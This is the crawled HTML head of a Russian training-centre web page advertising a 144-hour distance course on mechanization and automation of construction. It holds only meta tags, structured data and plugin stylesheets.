

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/
body_size: 81043
content:
<!DOCTYPE html>
<html lang="ru-RU" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://uchiprof.ru/xmlrpc.php">
				
<meta name="keywords" content="" />

<!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Курс Механизация и автоматизация строительства - повышение квалификации (144 часа), дистанционный курс. Документ об образовании - удостоверение.</title>
	<meta name="description" content="Курс Механизация и автоматизация строительства - повышение квалификации (144 часа), дистанционный курс. Документ об образовании -удостоверение.Курс “Механизация и автоматизация в строительстве” предназначен для повышения профессиональной квалификации специалистов в области строительства и" />
	<link rel="canonical" href="https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Курс Механизация и автоматизация строительства - повышение квалификации (144 часа), дистанционный курс. Документ об образовании - удостоверение." />
	<meta property="og:description" content="Курс Механизация и автоматизация строительства - повышение квалификации (144 часа), дистанционный курс. Документ об образовании -удостоверение.Курс “Механизация и автоматизация в строительстве” предназначен для повышения профессиональной квалификации специалистов в области строительства и" />
	<meta property="og:url" content="https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/" />
	<meta property="og:site_name" content="Учебный центр «Профессия»" />
	<meta property="article:modified_time" content="2024-11-05T14:21:36+00:00" />
	<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/i-606.jpeg" />
	<meta property="og:image:width" content="1023" />
	<meta property="og:image:height" content="532" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/","url":"https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/","name":"Курс Механизация и автоматизация строительства - повышение квалификации (144 часа), дистанционный курс. Документ об образовании - удостоверение.","isPartOf":{"@id":"https://uchiprof.ru/#website"},"primaryImageOfPage":{"@id":"https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#primaryimage"},"image":{"@id":"https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#primaryimage"},"thumbnailUrl":"https://uchiprof.ru/wp-content/uploads/i-606.jpeg","datePublished":"2023-12-04T16:15:49+00:00","dateModified":"2024-11-05T14:21:36+00:00","description":"Курс Механизация и автоматизация строительства - повышение квалификации (144 часа), дистанционный курс. Документ об образовании -удостоверение.Курс “Механизация и автоматизация в строительстве” предназначен для повышения профессиональной квалификации специалистов в области строительства и","breadcrumb":{"@id":"https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#primaryimage","url":"https://uchiprof.ru/wp-content/uploads/i-606.jpeg","contentUrl":"https://uchiprof.ru/wp-content/uploads/i-606.jpeg","width":"1023","height":"532"},{"@type":"BreadcrumbList","@id":"https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://uchiprof.ru/"},{"@type":"ListItem","position":2,"name":"Курсы","item":"https://uchiprof.ru/courses/"},{"@type":"ListItem","position":3,"name":"Строительство","item":"https://uchiprof.ru/course-category/stroitelstvo/?tutor-course-filter-category=416"},{"@type":"ListItem","position":4,"name":"Механизация и автоматизация строительства"}]},{"@type":"WebSite","@id":"https://uchiprof.ru/#website","url":"https://uchiprof.ru/","name":"Учебный центр «Профессия»","description":"образовательная платформа с онлайн-курсами","publisher":{"@id":"https://uchiprof.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uchiprof.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://uchiprof.ru/#organization","name":"Учебный центр «Профессия»","url":"https://uchiprof.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/#/schema/logo/image/","url":"https://uchiprof.ru/wp-content/uploads/logom.png","contentUrl":"https://uchiprof.ru/wp-content/uploads/logom.png","width":100,"height":43,"caption":"Учебный центр «Профессия»"},"image":{"@id":"https://uchiprof.ru/#/schema/logo/image/"}}]}</script>


<link rel='stylesheet' id='wdp_cart-summary-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css' media='all' />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://uchiprof.ru/wp-content/plugins/embed-any-document/css/embed-public.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_notie-css' href='https://uchiprof.ru/wp-content/plugins/cf7-notie/public/css/cf7_notie-public.css' media='all' />
<link rel='stylesheet' id='cf7simplepopup-css-css' href='https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/css/cf7simplepopup-core.css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/css/style.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_menu-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/menu.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_main-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/main.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_podeli-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/payment_styles.css' media='all' />
<link rel='stylesheet' id='tutor-prism-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css' media='all' />
<link rel='stylesheet' id='tutor-pro-course-details-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/course-details.css' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/front.css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-icon.min.css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor.min.css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-front.min.css' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
